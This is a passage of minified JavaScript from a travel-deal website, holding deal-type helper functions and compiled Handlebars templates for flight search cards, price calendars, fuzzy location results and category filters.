a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    